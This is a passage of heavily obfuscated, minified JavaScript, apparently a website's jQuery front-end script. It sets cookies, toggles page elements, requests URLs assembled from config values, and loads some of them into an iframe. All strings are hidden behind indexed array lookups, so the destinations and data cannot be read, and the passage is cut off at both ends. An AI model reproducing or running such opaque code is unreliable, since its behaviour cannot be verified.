[288]+_e[209]+_a[150]+_a[101]+_f[100]+_g[236]+_e[209]),$(_e[234]+_g[236]+_d[10]+_b[71]+_f[40]+_j[234]+_h[61]+_i[206]+_j[195]+_f[40]+_d[181]+_c[146]+_b[5]+_e[19]+_h[4]+_f[300]+_a[276]+_c[244]+_c[215]+_e[39]+_a[294]+_a[80]+_c[145]+_b[310]+_f[40]+_e[209]+_f[100]+_c[172]+_j[307])[_i[84]+_c[186]+_i[124]]($(_j[194]+_d[181]+_b[193]+_b[71]+_e[39]+_b[171]+_e[10]+_i[41]+_b[211]+_b[308]+_c[215]+_h[309]+_g[127]+_f[9])[_e[20]+_b[173]+_e[209]+_d[149]](_j[241]+_d[52]+_b[173]+_g[284]+_d[292]+_c[115]+_i[41]+_b[310]+_f[100])+$(_c[313]+_h[283]+_h[204]+_i[170]+_d[292]+_b[171]+_d[247]+_a[236]+_g[210]+_f[40]+_h[164]+_c[186]+_f[60]+_c[186])[_d[52]+_j[307]+_e[209]+_g[288]](_g[188]+_a[236]+_c[230]+_h[309]+_j[226]+_d[29]+_i[287]+_d[192]+_g[207])+$(_h[172]+_i[97]+_g[303]+_a[142]+_h[230]+_e[43]+_j[125]+_e[20]+_d[111]+_i[213]+_b[71]+_e[20]+_g[127]+_c[186])[_a[236]+_f[60]+_h[209]+_i[235]](_i[170]+_h[309]+_e[209]+_g[284]+_a[150]+_f[288]+_c[171]+_f[238]+_c[188])+(_c[85]+_a[117]+_b[219]+_h[123]+_j[92]+_a[53]+_d[177]+_c[276]+_b[123]+_j[91]+_d[210]+_b[155]+_g[143]+_i[24]+_e[58]+_h[301]+_b[95])+location[_g[309]+_h[219]+_b[193]+_i[97]])}),_defineProperty(k,_g[204]+_a[236]+_b[213]+_a[294]+_a[63]+_g[62],function(){$(_b[169]+_a[276]+_e[74]+_g[188]+_i[213]+_e[43]+_e[10]+_e[20]+_f[156]+_h[230]+_i[89]+_d[181]+_f[259]+_d[52]+_i[206]+_h[204])[_j[242]+_j[276]+_d[192]+_a[80]+_h[217]+_a[63]+_c[206]+_f[304]+_h[309]+_d[207]+_c[161]](_i[97]+_j[276]+_j[241]+_g[212]+_d[83]+_g[284]+_g[288]+_a[168]+_a[150]+_a[101]+_i[48]+_e[69]+_c[230])}),k))})}),15==vfed[_c[186]+_b[85]+_i[170]]&&(fed[_i[194]+_g[62]+_a[236]+_h[153]+_e[74]+_c[272]][_j[248]+_e[20]+_f[317]+_g[178]](2),fed[_b[171]+_b[296]+_g[284]+_c[130]+_f[100]+_h[219]][_h[221]+_f[238]+_j[162]+_b[173]+_f[3]+_i[287]](),fed[_f[297]+_j[125]+_i[41]+_d[111]+_a[63]+_j[242]][_f[41]+_i[97]+_j[242]+_d[52]+_i[206]+_f[100]](_a[187]+_b[82]+_j[276]+_d[293]+_a[150]+_e[43]+_d[247]+_c[186]+_c[130]+_h[230]+_j[51]+_c[254]+_a[255]+_i[41]+_a[76]+_d[10]),fed[_g[321]+_f[304]+_c[186]+_f[156]+_h[204]+_b[5]][_j[184]+_a[236]+_b[5]+_d[207]+_a[63]](_b[169]+_d[181]+_g[303]+_c[215]+_f[40]+_a[306]+_h[151]+_d[52]+_g[210]+_h[230]+_i[194]+_i[41]+_j[242]+_d[207]+_i[48]+_i[297]+_h[309]),fed[_i[194]+_c[294]+_f[9]+_a[81]+_d[10]+_a[255]][_d[10]+_a[255]+_f[259]+_e[275]+_b[173]+_h[303]](_b[169]+_f[71]+_h[204]+_a[142]+_a[150]+_h[221]+_a[101]+_b[201]+_d[111]+_b[308]+_h[204]+_h[219]+_i[235]+_g[178],_b[169]+_i[97]+_e[74]+_h[164]+_f[40]+_h[221]+_j[125]+_a[236]+_a[81]+_b[308]+_j[276]+_g[288]+_f[259]+_g[178]+_h[219],_g[290]+_j[248]+_d[10]+_f[121]+_i[213]+_j[184]+_c[294]+_f[9]+_j[94]+_h[230]+_j[184]+_h[309]+_d[149]+_j[162]+_e[74]),fed[_e[43]+_a[101]+_d[52]+_b[211]+_f[100]+_b[5]][_f[100]+_f[259]+_e[310]+_f[307]+_c[230]+_j[302]](_a[187]+_e[69]+_c[244]+_h[164]+_h[230]+_b[171]+_g[62]+_a[236]+_g[210]+_i[213]+_j[234]+_a[71]+_j[307]+_c[161],_b[169]+_i[97]+_d[10]+_e[219]+_i[213]+_g[321]+_c[294]+_c[186]+_d[111]+_a[150]+_c[299]+_d[52]+_i[235]+_d[207]+_c[244],_a[187]+_j[248]+_c[244]+_a[142]+_g[212]+_b[171]+_b[296]+_f[9]+_b[211]+_i[213]+_d[10]+_f[259]+_j[242]+_a[80]+_f[259]),fed[_a[132]+_h[151]+_d[172]+_g[172]+_h[309]+_j[125]][_e[20]+_c[179]+_a[236]+_c[172]](vfed[_i[194]+_h[309]+_b[173]+_d[278]]+(_b[85]+_i[88]+_a[142]+_i[48]+_b[251]+_d[41]+_d[83]+_i[215]+_d[83]+_f[91]+_i[41]+_b[204]+_d[52]+_d[268]+_b[259]+_c[171]+_g[65]+_c[230]+_a[235]+_h[82]+_f[3]+_i[89]+_e[219]+_e[315])+vfed[_d[192]+_a[67]+_a[142]]+(_i[284]+_j[51]+_c[215]+_g[68])+vfed[_g[188]+_j[51]+_f[121]]+(_f[274]+_a[168]+_a[81]+_a[306]+_j[276]+_b[298]+_d[76]+_g[321]+_h[164]+_j[70]+_a[168]+_h[204])),fed[_b[3]+_g[62]+_a[80]+_c[20]+_i[41]+_c[294]][_h[309]+_i[157]+_b[201]+_c[172]](vfed[_g[321]+_e[20]+_g[127]+_d[278]]+(_i[89]+_d[29]+_h[164]+_b[193]+_f[186]+_f[300]+_h[221]+_g[309]+_b[171]+_c[28]+_d[76]+_e[141]+_f[100]+_f[259]+_c[28]+_b[201]+_e[46]+_f[9]+_j[131]+_a[260]+_h[73]+_d[247]+_a[80]+_i[121]+_e[40]+_b[46]+_e[20]+_j[234]+_g[68]+_c[161]+_f[100]+_b[173]+_b[98]+_b[310]+_f[41]+_c[215]+_h[48])+vfed[_d[192]+_c[318]+_f[121]]+(_j[320]+_c[318]+_j[241]+_a[274])+vfed[_a[142]+_d[25]+_i[170]]+(_b[98]+_h[212]+_a[67]+_i[170]+_j[126])+vfed[_c[161]+_a[67]+_e[219]]+(_d[308]+_d[29]+_f[41]+_b[71]+_a[274])+vfed[_e[281]+_i[89]+_i[170]]+(_c[241]+_f[60]+_h[153]+_f[297]+_g[303]+_d[70]+_a[19])),fed[_d[278]+_c[318]+_h[212]+_f[60]+_e[90]+_f[259]+_i[106]][_a[67]+_f[314]+_d[207]+_a[63]+_i[235]+_b[173]]($(_b[169]+_c[254]+_e[74]+_g[188]+_e[39]+_f[297]+_f[304]+_b[201]+_b[211]+_b[308]+_b[71]+_h[309]+_b[173]+_b[201])[_d[52]+_d[211]+_h[209]+_b[5]](_i[170]+_d[52]+_a[168]+_f[9]+_f[40]+_h[303]+_f[9]+_i[206]+_a[63]),$(_g[290]+_b[82]+_a[63]+_i[170]+_b[308]+_b[171]+_j[125]+_b[201]+_a[81]+_g[212]+_b[71]+_c[186]+_b[173]+_a[236])[_g[284]+_b[173]+_e[209]+_i[235]](_h[164]+_e[20]+_e[209]+_e[20]+_i[213]+_d[207]+_b[97]+_b[117]+_h[74]),_0x17c2[10],$(_g[290]+_a[276]+_a[63]+_g[188]+_h[230]+_f[297]+_e[10]+_h[309]+_a[81]+_d[292]+_j[241]+_b[201]+_b[173]+_j[70])[_j[70]+_a[168]+_e[209]+_j[242]](_a[142]+_g[284]+_j[307]+_j[70]+_i[213]+_a[317]+_d[76]+_f[3]+_e[141])));24==vfed[_a[236]+_d[25]+_d[293]]?(fed[_a[294]+_d[172]+_d[192]+_b[310]+_f[100]+_b[213]+_i[300]][_a[67]+_e[281]+_j[51]+_h[209]](),fed[_h[271]+_c[294]+_g[178]+_d[257]+_c[186]+_j[125]][_g[284]+_c[179]+_e[20]+_d[268]](vfed[_i[194]+_i[41]+_g[127]+_e[44]]+(_c[318]+_i[88]+_a[142]+_i[48]+_h[176]+_b[169]+_a[306]+_a[287]+_a[306]+_c[28]+_d[52]+_f[97]+_d[52]+_a[205]+_b[259]+_j[192]+_g[65]+_c[230]+_g[207]+_j[260]+_c[145]+_d[25]+_e[219]+_d[70])+vfed[_c[145]+_c[318]+_c[215]]+(_j[320]+_c[318]+_c[215]+_e[315])+vfed[_i[170]+_e[269]+_i[170]]+(_f[274]+_g[127]+_g[210]+_g[321]+_f[100]+_j[126]+_e[9]+_g[321]+_d[293]+_d[52]+_d[211]+_j[276]))):(14==vfed[_h[309]+_a[67]+_b[71]]||15==vfed[_e[20]+_i[89]+_h[164]]||16==vfed[_c[186]+_j[51]+_d[293]])&&(fed[_c[285]+_f[238]+_c[145]+_b[310]+_b[193]+_e[281]+_f[60]][_j[51]+_b[213]+_h[264]+_j[307]](),fed[_e[43]+_c[294]+_h[309]+_d[111]+_g[303]+_e[310]][_a[168]+_c[186]+_g[172]+_f[288]](_a[187]+_g[236]+_d[10]+_b[71]+_b[308]+_h[209]+_d[52]+_h[235]+_g[207]+_i[213]+_j[77]+_a[168]+_j[302]+_g[207],_b[169]+_j[248]+_b[193]+_a[142]+_d[292]+_b[173]+_i[41]+_i[317]+_b[264]+_h[230]+_d[25]+_a[168]+_b[193]+_f[3],_e[69]+_i[48]+_j[241]+_d[292]+_f[60]+_b[193]+_i[238]+_j[307]+_a[150]+_d[193]+_f[259]+_h[204]+_d[10]+_d[29],0),fed[_e[43]+_g[62]+_d[52]+_h[153]+_g[303]+_g[288]][_c[215]+_a[255]+_g[178]+_i[194]](_a[187]+_b[82]+_f[100]+_c[215]+_j[226]+_h[221]+_g[62]+_c[186]+_g[210]+_b[308]+_g[172]+_e[209]+_j[302]+_f[288],_a[187]+_j[248]+_h[204]+_b[71]+_f[40]+_h[221]+_h[151]+_j[70]+_b[211]+_f[40]+_h[264]+_c[230]+_i[48]+_g[278],_f[71]+_a[63]+_a[142]+_a[150]+_j[77]+_a[236]+_e[316]+_a[253]+_a[150]+_a[132]+_f[259]+_j[276]+_d[10]+_h[303],200),fed[_g[321]+_d[247]+_g[284]+_h[153]+_c[244]+_a[255]][_d[293]+_b[5]+_d[172]+_f[297]](_b[169]+_c[254]+_e[74]+_h[164]+_h[230]+_g[188]+_a[80]+_f[233]+_j[302]+_a[150]+_h[235]+_a[168]+_a[317]+_b[264],_c[313]+_i[97]+_f[100]+_h[164]+_c[181]+_h[164]+_e[90]+_h[74]+_j[302]+_c[181]+_a[67]+_b[173]+_b[193]+_j[195],_h[283]+_e[74]+_g[188]+_g[212]+_h[235]+_g[284]+_g[204]+_a[253]+_a[150]+_d[193]+_b[5]+_b[193]+_i[48]+_a[317],200),fed[_g[321]+_i[124]+_a[236]+_h[153]+_c[244]+_e[310]][_h[212]+_b[117]+_d[149]+_i[300]](_i[222]+_f[71]+_c[244]+_i[170]+_i[213]+_e[219]+_b[5]+_b[117]+_i[194]+_b[308]+_f[288]+_j[48]+_i[235]+_d[211],_j[194]+_h[283]+_d[10]+_i[170]+_a[150]+_a[142]+_b[5]+_c[146]+_e[43]+_d[292]+_f[273]+_b[193]+_f[9]+_c[215]))}),_defineProperty(_ref6,_i[300]+_b[201]+_d[257]+_h[212],function(e,a,x,u){$(document)[_i[16]+_b[213]](_b[203]+_b[296]+_i[89]+_d[185]+_g[36],e,function(){$(e)[_d[149]+_c[244]+_e[51]+_g[178]+_h[217]+_e[74]+_g[89]+_a[101]+_d[52]+_g[207]+_a[235]](x),$(this)[_f[9]+_e[219]+_e[219]+_g[89]+_d[247]+_a[236]+_b[264]+_c[161]](x),$(a)[_j[242]+_a[63]+_e[51]+_b[117]+_c[213]+_b[193]+_e[204]+_d[247]+_h[309]+_b[264]+_h[212]](_h[283]+_a[63]+_i[170]+_b[308]+_d[207]+_g[309]+_c[146]+_h[74])[_g[309]+_g[65]+_j[241]+_h[204]](),$(a)[_b[193]+_j[150]]($(this)[_j[51]+_j[302]+_g[188]+_i[48]+_e[280]]())[_f[71]+_d[52]+_i[170]+_h[204]+_e[13]+_a[317]](u)[_c[186]+_a[142]+_d[293]+_c[206]+_h[151]+_i[41]+_c[161]+_b[264]](_g[236]+_j[276]+_b[71]+_e[39]+_c[161]+_i[215]+_c[146]+_h[74])})}),_defineProperty(_ref6,_j[241]+_j[242]+_c[146]+_i[194],function(e,a,x,u){$(document)[_j[48]+_d[29]](_b[203]+_g[62]+_h[264]+_f[168]+_h[106],e,function(){$(e)[_d[181]+_a[67]+_i[88]+_e[219]](_i[41])[_j[242]+_c[244]+_h[68]+_b[117]+_a[143]+_a[63]+_d[226]+_g[62]+_e[20]+_d[207]+_c[161]](x),$(this)[_e[69]+_g[65]+_e[281]+_g[188]](_f[9])[_g[284]+_a[142]+_f[121]+_d[226]+_d[247]+_f[9]+_e[141]+_c[161]](x),$(a)[_f[259]+_a[63]+_i[206]+_i[16]+_e[303]+_f[100]+_f[240]+_c[294]+_g[284]+_f[288]+_e[141]](_e[69]+_h[204]+_j[241]+_g[212]+_i[264]+_c[171]+_d[172]+_a[78])[_g[309]+_j[51]+_h[164]+_f[100]](),$(a)[_g[303]+_h[226]]($(this)[_f[41]+_a[317]+_g[188]+_d[10]+_c[172]]())[_f[71]+_g[284]+_d[293]+_c[244]+_a[33]+_h[303]](u)[_i[41]+_b[71]+_j[241]+_j[252]+_c[294]+_b[201]+_g[207]+_c[161]](_h[283]+_j[276]+_i[170]+_e[39]+_j[162]+_f[273]+_c[146]+_c[188])})}),_defineProperty(_ref6,_e[141]+_c[146]+_a[255]+_d[211],function(e,a){$(document)[_j[48]+_e[281]](_c[285]+_j[125]+_h[264]+_f[168]+_d[264],e,function(){$(this)[_e[209]+_a[63]+_e[280]+_b[173]]()==_h[116]+_h[272]+_j[23]+_j[206]+_f[144]+_i[148]+_e[52]?$(this)[_g[127]+_h[204]+_g[179]+_h[209]](_a[112]+_c[18]+_b[70]+_a[170]+_b[95]+_f[0]+_a[170]):$(this)[_i[300]+_g[303]+_a[205]+_i[300]](_h[116]+_i[115]+_f[211]+_g[308]+_f[144]+_h[321]+_i[59]);for(var v=_0x17c2[10],P=$(this)[_g[321]+_b[201]+_e[310]+_b[193]+_c[115]+_g[127]+_h[212]](a)[_b[213]+_j[276]+_d[268]+_h[209]]()[_g[236]+_g[65]+_f[314]+_d[293]](_j[125]+_f[41])[_d[247]+_a[63]+_h[303]+_b[3]+_f[60]+_e[44]]-1;0<=P;P--)v+=$(this)[_d[83]+_g[284]+_d[149]+_h[204]+_j[302]+_h[209]+_c[161]](a)[_b[213]+_j[276]+_a[205]+_c[230]]()[_g[236]+_h[264]+_i[88]+_h[164]](_e[10]+_f[41])[_g[303]+_f[63]](P)[_i[194]+_j[242]+_g[178]+_i[194]](_j[48]+_c[173]+_h[209]+_f[100]+_e[310]+_g[241]+_i[9]+_d[174]+_g[300]);$(this)[_g[321]+_c[186]+_c[272]+_c[244]+_g[274]+_a[168]+_a[235]](a)[_a[317]+_d[10]+_g[179]+_h[209]]()[_b[97]+_b[173]+_e[51]+_a[101]](v)})}),_defineProperty(_ref6,_g[236]+_c[186]+_i[84]+_d[172],function(e){$(_b[169]+_g[236]+_h[204]+_e[219]+_j[226]+_e[43]+_d[247]+_a[236]+_g[210]+_i[213]+_a[276]+_h[309]+_b[284]+_a[80])[_e[316]+_c[294]+_g[65]+_j[234]+_g[36]](function(){$[_a[132]+_f[100]+_a[168]](vfed[_d[83]+_j[70]+_e[209]+_j[192]]+(_e[269]+_i[88]+_d[293]+_e[74]+_a[205]+_g[290]+_i[194]+_h[266]+_g[321]+_h[5]+_j[75]+_b[264]+_b[193]+_b[5]+_c[28]+_e[20]+_j[314]+_j[70]+_a[205]+_b[11]+_a[71]+_h[151]+_i[16]+_e[266]+_i[274]+_d[103]+_d[52]+_j[234]+_e[315]+_d[207]+_d[10]+_h[209]+_d[308]+_e[51]+_e[269]+_a[142]+_c[78])+vfed[_j[195]+_d[25]+_h[164]]+(_g[181]+_g[65]+_d[293]+_d[70])+vfed[_g[188]+_g[65]+_e[219]]+(_d[308]+_h[212]+_h[264]+_f[121]+_f[131])+vfed[_a[235]+_j[51]+_c[215]]+(_b[98]+_j[302]+_h[264]+_g[188]+_c[78])+vfed[_f[314]+_b[85]+_j[241]]+(_g[181]+_f[60]+_d[111]+_f[297]+_f[100]+_g[68])+e,function(k){1==k[_j[234]+_f[238]+_i[170]+_f[100]]?$(_i[222]+_h[283]+_b[193]+_i[170]+_h[230]+_c[299]+_g[62]+_d[52]+_a[81]+_g[212]+_g[236]+_e[20]+_e[303]+_b[117])[_i[300]+_c[244]+_j[131]+_g[127]](_c[83]+_h[280]+_j[68]):fed[_j[195]+_j[48]+_j[241]+_h[73]+_e[10]+_i[48]][_g[62]+_a[80]+_b[3]+_j[51]+_i[88]]()})})}),_defineProperty(_ref6,_f[317]+_e[74]+_b[5]+_f[41]+_d[181]+_a[67]+_g[303]+_a[235],function(){fed[_b[3]+_e[10]+_d[172]+_d[257]+_h[309]+_a[101]][_c[215]+_j[276]+_g[62]+_b[264]](_d[257]+_d[172]+_c[215]+_a[81]),fed[_d[193]+_g[62]+_f[238]+_b[48]+_e[20]+_c[294]][_h[209]+_j[51]+_a[306]+_c[161]](_b[293]+_i[234]+_d[222]+_c[14]+_j[282]+_i[303]+_d[126]+_i[219]+_h[53]+_c[124]+_b[309]+_j[144]+_e[98]+_c[224]+_d[38]+_c[160]+_h[149]+_b[84]+_h[281]+_g[43]+_g[3]+_e[236]+_c[126]+_c[228]+_e[238]+_c[29]+_h[173]+_e[308]+_h[121]),fed[_d[193]+_c[294]+_g[178]+_e[275]+_c[186]+_e[10]][_c[215]+_i[48]+_b[296]+_i[264]](_g[309]+_g[303]+_a[236]+_f[121]),fed[_c[123]+_b[296]+_h[61]+_j[77]+_j[70]+_g[62]][_b[296]+_c[146]+_a[294]+_i[41]](fed[_i[121]+_c[294]+_f[238]+_e[275]+_j[70]+_c[294]][_f[97]+_a[71]+_e[51]+_j[184]])}),_defineProperty(_ref6,_j[276]+_i[235]+_h[219]+_d[257]+_b[173]+_a[317],function(e,a,x){$(e)[_g[204]+_e[10]+_d[25]+_j[234]+_i[45]](function(){$(a)[_c[318]+_a[235]](_a[108]+_j[192]+_c[318]+_a[142]+_c[215]+_h[204]+_j[302])?($(x)[_c[171]+_g[65]+_d[293]+_h[204]]()[_c[272]+_g[303]+_i[206]+_e[90]+_a[143]+_g[303]+_c[206]+_f[304]+_i[41]+_h[212]+_d[207]](_j[248]+_h[204]+_a[142]+_f[40]+_g[207]+_i[215]+_b[117]+_c[188]),$(a)[_f[9]+_i[170]+_i[170]+_d[226]+_f[304]+_e[20]+_e[141]+_a[235]](_i[97]+_c[244]+_b[71]+_c[181]+_g[207]+_e[44]+_a[80]+_f[233]),$(_g[290]+_c[254]+_c[244]+_e[219]+_c[181]+_i[194]+_g[62]+_d[52]+_a[81]+_a[150]+_h[264]+_f[71]+_i[235]+_c[186]+_b[310]+_b[193])[_a[236]+_a[142]+_j[241]+_d[226]+_h[151]+_h[309]+_i[264]+_j[162]](_a[276]+_e[74]+_f[121]+_h[230]+_b[171]+_d[52]+_b[5]+_d[211]+_d[292]+_g[62]+_g[303]+_b[82]+_h[209])):($(a)[_a[255]+_d[10]+_c[145]+_a[80]+_a[143]+_j[276]+_a[314]+_c[294]+_g[284]+_h[212]+_i[264]](_e[69]+_c[244]+_j[241]+_a[150]+_j[162]+_e[44]+_a[80]+_a[78]),$(_d[41]+_h[283]+_i[48]+_c[215]+_i[213]+_d[83]+_f[304]+_b[201]+_c[130]+_i[213]+_a[67]+_g[236]+_d[149]+_b[201]+_e[51]+_h[204])[_f[259]+_g[303]+_d[192]+_i[16]+_h[217]+_d[10]+_a[314]+_a[101]+_e[20]+_g[207]+_g[207]](_g[236]+_c[244]+_c[215]+_e[39]+_a[306]+_c[186]+_j[242]+_i[300]+_b[308]+_i[124]+_g[303]+_i[97]+_g[127]))})}),_defineProperty(_ref6,_i[194]+_h[309]+_f[259]+_f[288]+_b[193],function(e){$(document)[_a[80]+_a[317]](_c[285]+_e[10]+_h[264]+_e[316]+_i[45],e,function(){var k=$(this)[_d[52]+_c[230]+_g[127]+_a[255]](_h[164]+_i[41]+_j[307]+_a[236]+_j[226]+_b[201]+_c[299]+_a[67]),v=$(_c[313]+_e[69]+_e[74]+_f[121]+_a[150]+_d[83]+_d[247]+_c[186]+_g[210]+_d[292]+_b[85]+_f[71]+_b[5]+_f[9]+_d[192]+_c[244])[_h[309]+_g[127]+_f[60]+_d[149]](_j[241]+_c[186]+_g[127]+_a[236]+_i[213]+_d[83]+_e[10]+_c[186]+_b[211]);if(0!=$(_i[222]+_e[69]+_a[63]+_j[241]+_j[226]+_i[194]+_c[294]+_j[70]+_g[210]+_b[308]+_i[89]+_a[276]+_c[272]+_f[9]+_a[76]+_h[204])[_g[284]+_f[60]+_e[209]+_e[310]](_j[241]+_b[201]+_g[127]+_b[201]+_c[181]+_h[221]+_i[41]+_h[212]+_h[212]))var v=fed[_h[235]+_d[52]+_g[207]+_g[303]+_b[189]+_i[49]][_j[241]+_c[244]+_f[168]+_j[48]+_c[215]+_i[48]](v);$(e)[_i[235]+_i[48]+_d[192]+_j[48]+_h[217]+_h[204]+_g[89]+_f[304]+_b[201]+_f[288]+_d[207]](_c[254]+_g[303]+_b[71]+_b[308]+_d[257]+_b[173]+_g[274]+_b[264]+_f[40]+_d[193]+_d[149]+_a[63]+_c[244]+_b[213]),$(this)[_c[186]+_e[219]+_e[219]+_a[314]+_h[151]+_g[284]+_j[162]+_c[161]](_c[254]+_h[204]+_c[215]+_j[226]+_j[77]+_f[60]+_i[88]+_h[212]+_g[212]+_g[83]+_g[288]+_f[100]+_a[63]+_j[302]),$(_f[300]+_c[254]+_b[193]+_c[215]+_a[150]+_e[43]+_h[151]+_d[52]+_g[210]+_i[213]+_g[321]+_h[309]+_g[288]+_c[161]+_d[10])[_b[5]+_b[193]+_c[145]+_h[61]+_i[84]+_h[204]+_f[240]+_g[62]+_a[236]+_i[264]+_e[141]](_g[236]+_f[100]+_i[170]+_b[308]+_e[141]+_g[309]+_g[178]+_c[188]),$(_c[313]+_e[69]+_b[193]+_e[219]+_c[181]+_d[83]+_h[151]+_i[41]+_g[210]+_j[226]+_b[85]+_d[181]+_a[255]+_c[186]+_c[145]+_j[276])[_h[309]+_g[127]+_c[230]+_d[149]](_c[161]+_h[219]+_j[234],k+v),$(_b[169]+_j[248]+_f[100]+_e[219]+_i[213]+_c[299]+_a[101]+_f[9]+_a[81]+_j[226]+_b[296]+_a[80]+_b[201]+_h[164]+_g[303]+_b[5])[_e[141]+_g[309]+_i[16]+_j[154]]();var P=document[_g[83]+_b[193]+_j[307]+_c[220]+_d[247]+_j[276]+_e[51]+_e[74]+_e[281]+_e[209]+_f[46]+_d[111]+_f[122]+_i[170]](_c[254]+_i[48]+_a[142]+_b[308]+_j[184]+_h[151]+_c[186]+_c[130]+_i[213]+_i[89]+_f[71]+_h[219]+_c[186]+_b[310]+_i[48]);P[_f[288]+_b[5]+_h[66]]=k+v})}),_defineProperty(_ref6,_i[89]+_b[82]+_e[310]+_h[309]+_e[51]+_i[48],function(e){if(1==$(e)[_c[186]+_c[230]+_i[300]+_e[310]](_c[215]+_e[20]+_e[209]+_d[52]+_h[230]+_h[151]+_j[48]+_j[234]+_d[264])||1!=$(e)[_c[186]+_e[209]+_g[127]+_g[288]](_j[241]+_h[309]+_g[127]+_a[236]+_i[213]+_d[185]+_e[90]+_g[188]+_a[63]))return!1;var d=0==$(e)[_d[52]+_j[307]+_i[300]+_g[288]](_i[170]+_c[186]+_e[209]+_d[52]+_e[39]+_b[171]+_g[284]+_c[161]+_b[264])?$(e)[_a[236]+_f[60]+_g[127]+_b[5]](_j[241]+_e[20]+_j[307]+_d[52]+_c[181]+_f[297]+_g[62]+_a[236]+_b[211]):fed[_f[307]+_h[309]+_b[264]+_g[303]+_e[91]+_b[224]][_j[241]+_j[276]+_b[203]+_i[16]+_c[215]+_d[10]]($(e)[_j[70]+_h[209]+_e[209]+_a[255]](_c[215]+_b[201]+_b[173]+_i[41]+_f[40]+_a[306]+_h[151]+_d[52]+_g[210])),i=0==$(e)[_b[201]+_h[209]+_h[209]+_f[259]](_g[188]+_f[9]+_h[209]+_g[284]+_h[230]+_f[288]+_a[168]+_c[186]+_j[307])&&-1<d[_a[67]+_e[281]+_c[215]+_d[10]+_i[238]+_j[223]+_e[69]](_j[194]+_g[278]+_j[283]+_j[75]+_a[271])?vfed[_e[209]+_h[221]+_a[101]]+(_h[309]+_i[264]+_j[162]+_e[74]+_f[60]+_a[176]+_i[97]+_h[204]+_j[241]+_e[40]+_b[171]+_g[62]+_h[309]+_e[93]+_f[100]+_e[310]+_h[172]+_i[194]+_e[44]+_j[184]+_e[307]+_g[293]+_j[242]+_f[304]+_f[131]):$(e)[_c[186]+_a[168]+_j[307]+_h[219]](_f[121]+_b[201]+_e[209]+_d[52]+_j[226]+_g[321]+_h[309]+_h[219]+_i[264]),o=0!=$(e)[_e[20]+_i[300]+_i[300]+_b[5]](_b[71]+_e[20]+_b[173]+_a[236]+_g[212]+_g[207]+_f[60]+_e[20]+_d[211])&&-1<d[_a[67]+_j[302]+_a[142]+_h[204]+_e[280]+_a[157]+_a[276]](_i[284])?encodeURIComponent(d):d,c=0==$(e)[_i[41]+_b[173]+_a[168]+_j[242]](_e[219]+_h[309]+_c[230]+_b[201]+_a[150]+_j[70]+_h[73]+_e[209]+_a[80])?_h[245]+_a[236]+_g[293]+_c[230]+_c[146]+_e[315]+$(e)[_h[309]+_e[209]+_c[230]+_e[310]](_d[293]+_a[236]+_h[209]+_c[186]+_a[150]+_d[52]+_f[108]+_b[173]+_c[146]):_0x17c2[10],y=0==$(e)[_d[52]+_h[209]+_i[300]+_g[288]](_h[164]+_c[186]+_c[230]+_h[309]+_g[212]+_i[300]+_g[288]+_a[81]+_c[161])?_0x17c2[10]:_d[308]+_g[127]+_d[149]+_h[153]+_e[141]+_j[126]+$(e)[_c[186]+_e[209]+_i[300]+_e[310]](_a[142]+_c[186]+_e[209]+_d[52]+_g[212]+_f[60]+_i[235]+_c[130]+_a[235]),b=0==$(e)[_e[20]+_b[173]+_c[230]+_g[288]](_f[121]+_d[52]+_h[209]+_j[70]+_a[150]+_b[264]+_j[276]+_g[303]+_j[176])?_0x17c2[10]:_a[118]+_a[235]+_g[303]+_b[193]+_f[44]+_h[48]+$(e)[_f[9]+_i[300]+_f[60]+_f[259]](_g[188]+_i[41]+_c[230]+_g[284]+_j[226]+_e[141]+_d[10]+_e[74]+_h[106]),p=$(e)[_f[9]+_d[211]+_e[209]+_a[255]](_e[219]+_f[9]+_d[211]+_a[236]+_j[226]+_i[88]+_c[244]+_g[179]+_h[209])?_d[308]+_i[157]+_d[76]+_h[68]+_j[184]+_a[274]+$(e)[_g[284]+_e[209]+_d[211]+_d[149]](_i[170]+_j[70]+_g[127]+_i[41]+_h[230]+_h[303]+_i[48]+_f[186]+_e[209]):_0x17c2[10],m=i+o+c+y+b+p,w=document[_j[285]+_e[74]+_j[307]+_f[20]+_f[304]+_b[193]+_b[310]+_f[100]+_h[303]+_j[307]+_h[255]+_g[210]+_d[303]+_e[219]](_a[276]+_a[63]+_a[142]+_i[213]+_c[299]+_j[125]+_d[52]+_c[130]+_f[40]+_d[25]+_j[248]+_c[272]+_d[52]+_i[206]+_e[74]);if(1==$(e)[_b[201]+_d[211]+_j[307]+_f[259]](_f[121]+_h[309]+_g[127]+_e[20]+_h[230]+_f[168]+_g[309]+_a[236]+_d[211]))fed[_c[285]+_f[238]+_i[16]+_d[264]+_f[41]+_d[10]][_g[83]+_a[63]+_c[230]](_h[283]+_b[193]+_e[219]+_j[214]+_i[64]+_h[204]+_d[185]+_h[266]+_f[9]+_b[173])?w[_g[207]+_f[259]+_a[294]]=m:$(_e[234]+_g[236]+_g[303]+_c[215]+_h[230]+_a[294]+_c[171]+_a[236]+_c[230]+_e[39]+_h[264]+_c[115]+_f[71]+_g[178])[_a[235]+_a[287]+_j[48]+_h[74]](),$(document)[_b[117]+_e[281]](_f[168]+_f[304]+_j[51]+_a[294]+_g[36],_h[172]+_e[69]+_a[63]+_e[219]+_c[181]+_d[185]+_e[44]+_f[9]+_c[230]+_g[212]+_h[212]+_f[108]+_e[275]+_d[192]+_c[318]+_c[230],function(){return fed[_a[57]+_d[52]+_b[264]+_e[74]+_c[8]+_d[158]][_a[142]+_e[74]+_e[316]+_b[117]+_a[142]+_g[303]]($(e)[_i[41]+_g[127]+_f[60]+_d[149]](_b[71]+_d[52]+_b[173]+_h[309]+_g[212]+_c[188]+_i[16]+_a[255]+_c[215]))==$(_i[222]+_c[254]+_g[303]+_j[241]+_e[39]+_j[234]+_b[97]+_c[186]+_d[211]+_g[212]+_a[67]+_i[88]+_j[184]+_c[173]+_c[230])[_j[216]+_c[186]+_f[304]]()?void(fed[_g[204]+_j[48]+_b[117]+_d[264]+_b[85]+_j[276]][_b[264]+_i[48]+_c[230]](_j[248]+_a[63]+_a[142]+_b[11]+_i[64]+_h[204]+_j[234]+_b[97]+_f[9]+_f[60],$(e)[_a[236]+_f[60]+_i[300]+_d[149]](_i[170]+_h[309]+_i[300]+_h[309]+_d[292]+_e[164]+_h[61]+_a[255]+_g[188]),1),$(_a[187]+_c[254]+_a[63]+_d[293]+_g[212]+_g[204]+_h[266]+_d[52]+_b[173]+_b[308]+_c[318]+_j[302]+_d[181]+_h[61])[_c[171]+_d[25]+_i[170]+_d[10]](),w[_d[207]+_d[149]+_g[204]]=m):($(_h[172]+_j[248]+_c[244]+_g[188]+_d[292]+_c[285]+_i[215]+_b[201]+_b[173]+_b[